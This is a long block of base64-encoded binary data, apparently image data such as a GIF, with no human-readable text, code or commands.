xPtSLJrUUzk04wWv5jPZmrvnmnMOE75FWdRnxPlhK9a/AAWMpFpb/sA4TlUumBNYmXbYO1ujxbPJwO1ztE8/nRtUAJlIZG/ZIxkOxSVlKzIwcZxlzwvTZUCwjNY9qRcGmhWxE/xn6T6KN/hMGo2H0llKkwU1KKdFFZJrpEp0691wvTY9KatVVY60/qv/ow/[base64]/JzQhPFObGnj0dzVUlQdWXcsOIKSxqwmd7VkIUf8QA9dGFLcxK0HIqmTdDkSs/fwDgxnc0BhAkAAj/GIVEgCXU1RElBRCrkUpaSE4XhjDXurEhsAMpjC9gkPdTaUdumtHD5l0FalgxXdyGYoyh6Iw2cWFKDyEyR22GY8l8Qt4FQteYLD4EuMtpU3MA2M65WSyzvxDZdNLiRpfYpo+DcU1/9jCL2rGvdqkJFGJGt/4fuabn0kqaFTgwBJogSk/MocKTFsCILADhvtNjX+oYuT+UPU/r3GgkrqSW7HSxjYfeRJCEUxI3faTt6EcCJUAshY3zlEOVu5gB2QQoYmSojgUlgtdt2RhOFTSwsnJyJe+HKZSl3ovvPTuqVAlEjP/9yKXfpEOnDCpZuuuWZQkceWYzpSqFF9CRcAcBXleLCdk2jTGdULPTikhzfRUFtc1wgQJ9myNPvP5j+0tpQlytONvCnpQhKbCDQx1H3IgSoVSUGEUUIOPdrqTyESCR5Ea/d55ZhCr88iiF8NaiNwuqUCoNHAgDlSbfVKSUmRZcCh3Iwq1MMghEHDEBFSoREp2qhSU0NJxPw0qS4raQn/okpdIjSFTl8tcHOELmUqMrnR117q7QHe6112KEpOUlOsCD7pd4i5RMkFOMZW3nEbZIhfRCacxxilOdULZO6tXGqUAKmb7hCNSlqAzntGgfAT9GR6D9g8q2KCPD8DUKJJA/wU3GAMNsoAPGIjCP8taTX8XfZX/Ngs2VYQ2kySNkH2exdrSHvAlAnEghNQWyrnhjZTEKuV/tnFK2nJjG0D40A6SUAl5LEVxKDpXcFUS5BXShCXwMC5xlRyOXR41uTBsrpSnTGUqZ+IvVSReUUCm3qGIUU5fZmedzBhP+s5jnqh5GUzuy9e/hs+OBh0s+hAanEspdhqAKAVkoWaM2EiNKJel2oVThdnzNOEJ4JFFE2g8wZSYjW1pa2CDIJggSZ9WtSMFsa7qlreSyham1ZqIKoDQhR2YIAm18IePTJgiGEVuJS38Rzj8QWsl07rJ7KoclC9X5V77+tc0HB5TytRl4/+B7ASOYWtb33uZds4XnqIZyjxfggQ1pwS/175N92DShCbA+SWQCveA1ZcExDY0wVdQDYQtIAs/ryclOkuJqwh9NczOmzz+MwYx/[base64]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[base64]/nb4AK7cFu7andKHuWy3b4ADnUAp/K34dmmpQGIUq9M2qqZPGNYyJG8dyDJRBiQm64LGeCgHBEAyHsILszMe89Q/xTM9wHdf2jM/SWMiuus/8PI6kW7NFarNDESYuJzyWpxj/J9B/YkQUC93Qx+rQaAka24l6kG3Rd/gyEsiHsKcDHi3SrNwzuNCeu6waW0CuSSHaRTzEfEZ1sjBRN63aqT2C8oEGItiISOAGbPPTfWMRfsMNMnW3ur2+l/kQuj0RJaAKOJYDepcAZTwBZ0ypwgUOQ0Wi+1uFrVmMsBmbnKoLLPqxqDDAh9AMag0ALzEBQ/HWcV3ef6y5nIvPLdsUeb3IMLGVGfzIXlleYNkxkgwnlRGAL8HQi93QIpDCgVBmcHilkF3KRrE9REe8qbzgTYDZmd0Eo0AD9UALV9AAFmAa2IMGQ7ymKXHTN81uHs7aIZ7aQwwI/2DiJQ41w9yXsB02/ynxCbntN0Ct20Od28Bdvr3tzEz9EJ+ABV2gd13gBqvwDiDK3IU3a5e6v1vd1S8Cm+Us1tkNsmjdDCwYDJ7wDyYyAVo+3k9m3l5u3g58z3Rd1zy6FEG613qdEo3s138t0DARcyAslklxc0Zxu/wdC//g0CsM2aIMdC+8j4EyM32l4IRe6IVeD0tAAA9g0qjXAEuxBb73NVCj4Rre4ZZOrqKt4aSN6dhhDCs+zA+GBhxAYzD+4jKe2xfhNzKVt6F2YzEFqJ+QBHbQBaEQCjlABjE5uPRSZDBSjLmU1cW1ms5teE0uEo6L3WQt5QU8AxcAAZ7wmi+BCeLN5e3y5dY+z/[base64]/vbEK5daMPd0jwQnYAOm8Rnz5OgG3xSwnRLQyuL/ry0fQzwUv6yJq/APHq/4t53b4nDbj28tepvMa1AKtG7rVEAGugDsaCwvavzrWa2/szb6xAg5G/stWl7HyR65Zr3sjRAMAFAiuqXlW0770/4SRo/0ur+b0Kj0q3rITf+jiVycSkH1ZAXJZuWOOssxydazdE7C7m67t9vJYx8LpEe0FJ393tkab5mHcz8oc+/vdD/[base64]/wAsAAAAAIACyAAACP8AeQgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8GKCmzZs3hdTUyTMAz59CggodSrSo0aNIkbIQsrQpU6YsokqdSrWq1atYs05lEJWr168MwoodS7as2bNoxf4L+6+f27dw48qdS/ftv7t48+rdy/cfqEyg/v7L5LdvjcN4vSherLdG4BqRIkvGe+IEs8vpMqcTwbmzZxEyQoseLQMJp9Oot6herdqC69dgwLhyFaG2bdthavMKQ4PGhd8XUqX6LTx4Kg4+kkNYrgGChuca/EgHQJ16GwDisosrwV2Xrgngw4P/lzBBgvnz6NOrP6+gvfv1EhSob6/[base64]/F2gW/EDTeccRwg58Nyzjn3nHTTVZcddtqV4Il334VHnnnlrdqqgw62/9cNrPHRR2us8pnH33kUJKiggOYpGGywBhI74K3G/iohhyBS+M02AELboYbbXWghhtgyOCKJKebUbYssskiUuDGWa9SMT91oY1Psttvju/B2FSSR8hYJ1r1hJYnvkmi15WQ///YTZZUEz/XPlU5mudeWH7iz5ZZ3dUmYwv+QSeZdaN5Vx8ZqduxFZJVZRiedIsSSJ2d7ptynaP8AKuigh76mQ2yzMcpLozfvtltvwAlXXHC9HIccGRBs2hx0oPohKqnUaVeteKqWt+uryK73TtXs5Wree/DZet7UDvxDwT8I2lcsgVinbfavC04YYoXfcPcsBapsM+031Ta74bLbcv+rIorg/qSii+YWjm66iK+LY7tQxeu4Vj/KS++++gpZOb+Yq5XwWgIPXPDn/SBMMV8O31V6lxILFiZfiGEccWB1XPxPZLPX8HEkITMj8sib4fnZnnyuLEOggQ5KqKExy9ZEoxHcDOmjkVJK3AUr+BxccCtoarSnSCstqjieAHCdON940p145EnN6vppt58e1/F1o4D8EigD667m9Uo1su/Qd7UEVwsg1gQ0AbMR6D8MQiCG9mahbzjQgf/oUAm2k60PRWgC2hoIiU7kLcANjlzkKpwIzyUUdCmOXY17nAqtErl5tdBeRjLSWPSVr8xhri049BzoCJawzY3uHwyD2F7/BOMlw1gML6Bg05vQFInZSQZkIcvdyDBzMpSBJnik4URpOOEy4yXPAjNLFKNuo7Pc6IxnPfNZcaonNE11CmnRaVp1TCWO8VXLO1CTwNRc5b4+sgc98+tGN5ShAPvhz31ac4+s5KMAbzBSGYQkpNceBB9hJUhC/mFWCez2NgiKbYEaWtbelkWBvm2wRN36W4tcNLgRmstG6pJRLBm3wlpe5Ue4rOHkaGi5GdqQX3hhiw51uEO63MWHP9TLwyJmur9ITEyti9gHPuALvDyiiY/4xzVxF0U57W5OvjuZylamxXIWD2bIs4AYx8g8nZWxEcAhTvXmmYp5ZkpTq2BO97w3/0fzjYp8JUjVeNQ30FX58aBZU6TX9pdQhcKvPY50qHsiWchCridAZzsg2ggoSgupwqMYelbcrEXKCCkwgwLxG05OFDhVrlIoIXTlK4lyQnW5y5bxaqHkIgdDssgQSb6s4S/[base64]/[base64]/Eb6ZKxuPk73s5XWv84VOfQULAF0I1nx4s1DU0sdQiBpaawauFa00u6BMMihrVxPk1tpHv/[base64]/WPBkzzogEYrLAcNqOAefpuHv3FiAGHw4uFRcapPmUoYuxTWr52RU2aNIx3bOqdV/9E1WGi4ct76mkm/7Rywgy3z3zKVycgF4l2eXLGOjenZi6Gu0LVq3Wrz7qtc1vaXt3jOsyJqnYo6b7nZDM90q1GNHGA3fJNDNB/AW8/P+aufPTFYe1foO+ybAH+O5WCJJrzfCvgfrNAXYX8fUtP4SXR/VkyBDfe9feBRYGc9u6EKndiAKl5xJjdukxez2rUfBPmLRo44kqPw5CrU6ZF+fKR7sdzlL98czZGcZNMBEblCbPbqeu5zrD77EV4Y+tC3Kict14kz2O7yWM3Z9NXARp1QP/PU2XEB4vcMe/XMel6Vb+e8Fg3eC3gO97wXPu6Q/VSC3relEa5I+ckP0flxO/[base64]/IAmPWAc+AomSUAYpgIFBtYGgNxajUQMMEAukIUweGBagGBonICVVUgN10QOsyIosUILIhCX50AOzmA8fUIvDkA8oiILNtYLPJgNLxG3iBTJIcDycUHtTpBlhFRre5SfC2HutUShPJ0bkhl7mJoTxVByHkAqHYITJ8Y3g6APas4RgJ2/Y0R1RiEcVknH/Bobql3cJN4byuIWN9I5oY1LEslGahWmKFYfrwYa+AkqjNkEUt39z+B+FB4grtWoJyFoxZYix9oCylIiMqEKdUAAYGQc+cgoYWQBEYC9F4gtckQIdWZImWZKnIBYA4A8saQEMYAEsyZIrgBb6EJOM8A8r/1AdOrmTfYYEddEHfBCUfQAwJZglPbAHSCkMQckHwrAHShmUTYmUezAMzZaTPHmV89YNfrAYMMmSfrBNERCTEBBFNLhluacnzeiMZaWDxxNuZgaE5XZuQ2hXRngI4agc88UpzNGE0NEGd3Q+4LGOqgIrWvh9/gZwizWP7hGGEUUfGeWH8AchGJVZBlRAj3VI72GPDkdJ+ROAyqJiAplJDtQGC7AAxEAM/yBSkyli2cENgHiADJmAKzIuEJkUiBhr6yKBi1iROiIJHWkFLFAHJWkFxFmcxXkKIskAJImRp9AJzvmczmkFHdkJTdIIMdkIJ9ANMekPWOmSMhCTAPAPPv8Qk+GDlQCginPRA0vJB604i7TIivmQD3rhlH0gDE/JlPW5lMLQB2IgBnywB812lboQk5UwhBfACW/yCIcQkxEAMhfAoEZnbWcpGmkZGuaUgy/jezwIfDXDVlKXZmvGDsZ3fHTpjeFYNJxyNHBUjtBRKt0hUPYGHnf4cF2zmArVmOuhmIqJHnRIINrxfsYSWtACLJhmaWyXd36UWZRkH++XYgLZK6rADW3QBiVGYmQgDQsAWg5AYtzADVjKDZ8gDgqJWh7kaqv0kLU5FA5YU7RVa7xJFT9SBr/JAnHQkadgnHgaB15BBHaKp8VZkpIgFtbJko3gCTHZDW/WCCuwnbH/wADfyZIA0A/a6Q/dIDBIEJM+UCVCcJ/r2alBuQdYcp/[base64]/8gAjBCTM+mo4Pmo/sAI1DEB5EkdmUoXQPmpdnEXR8uU1YQX+SCVe6CfSCm1S9tssYAEWJu1SJCzLHkBWMtFSGABEbAYl+qVksEMBJo7XVUndlJF3SU85QRenDCs44VWYBRGs7E8ydpmy3p829isHGCX4Iiie/kpobKT1jqlpWJvunCHGHQtSHpAvSJZmqmjitR+BEIMSfCulvUf20AOQJAEvZAEZLAKC0AGm0sBrWBJBXJxf+eP9eEfe4NBBFsC5kFiQLAA5QAEQNCl28AFazAKCeAGJmACo2AHpbAGxECx3zCmqNRxjzebLoWmkidyNAWyOSKyI8sC7hAHxXmRJ/95khrpFS5bvlbQCWIhAjp5Ap9Is92ABDfrgRXjA9TBCIvKkjXJkj7gZjpLF+oJla0YAKy4tOwJn3cRtUx5n/apwPVZnwCaCRCwnRI8wQwae/[base64]/[base64]/I2Eq09Js8PV4cNT6pd5Y3aNG2rTwqRrmFFHCn7lQR/dF0iJBH7fUJrSkMUmcAkJQAxa6rnb8AkgUApJQAwOsLoO8CwOsAAEgANBwAoEwNEI0mmH54ZsU0lnw2GMJh9UcAlB/[base64]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[base64]/cSRH0pSNO2Qjr1AWlF/rpFg3rcRPpSvk6ig7Wcn6QimngEkKJFGGM6e5DJaNQwqYEgcrxFnOTzmFnOWMlKb4wBOS8YQI9hwZ9y2PATUA1gT+sS63+OMEwGKEM+Fi234EYFnCkEhvTTKtY01TGMgipGOC9emrWIB+XrnfO/cn3UjEz7oCTAc+9XlA2szGXwAD724a6ECGRXCC503oxBYaBgxCNBUadK8H4RtC8oRsvuixbwnZ8wn2qEwc37hPSk8qDxwO2MA2MjEFtrGNT3CDG9tgwtWMwCEjRNEOKmJFEsXKUwt3CIoyNsIoVMQiDzONBDtwAxZKAQJirGEB2+C2/9p05IAyqgIIbvgZT2H8cCvN2EOA49Ab7+g3VuSNx07qUBB2AOQgs8kWer1kmjpHKJE8mSRK7sibsmGLKh8gyrZQeeX0NLo8XbIkSJZJZMEcSstitiY1kISZ0czKArg5H0YvuiSKjnQzR73oSkgVAx4TGUHXwLT+6EYsQtUIr4DBeb/csy7G7g99QAYAkN7DpIXQj2sW9zBzz+ZG8rHNugijB+7g7bE63ZhM8MIrvOgIuWpQCa+c4DJhz5/++Hd2T9gzgKzO7qu5213dIEHzBYuBQB9Y0IJOEL0WbAQNaLBe7FwnNO4F4XjCE98RcuU9s282Cve7X3Fwg9oB2oWQ+v9zM234QxvZ/i/OWHqfbXxjAUl46gLIkYSfJcDh6G6RWE2goa3NW8YdJquMoZQ17FdN4CuOUBI+8e1t3MfENPNPGZlQigQYQahhfavEqWjht4a14hrfEN/U6re2gjGEeLGPW5wgE7JC+oDJGZQ1eZMNECzRkZM3sbLDMrI7WYnO+ZMMnMBLQrKS8LJP+rnWEbOhIDObSKXeiQOmQDrN8h0lQIfZegskCBVh8opumEFCa59/eK1deZ4aoCfbartjebt+wAtMy7uNEMK8yya+47th2B7jAjzT0oX30Qqv0AXnSqfGg6cTALuraAR7uq5WI6BX265+AhgkGJjcMJjOE6//XDMOMNCB4oiYhFIoXji96qCBzRi2iFq9j/EOiwqZ2GM2Xdgo+rAH9tivNqA2BzAHaOgEMyCCL/gCUZjESYyDEHAAfzA+/lCGHSmBbyOGBSCDUnADN8gBKOoCGSGF+xsRHJA/[base64]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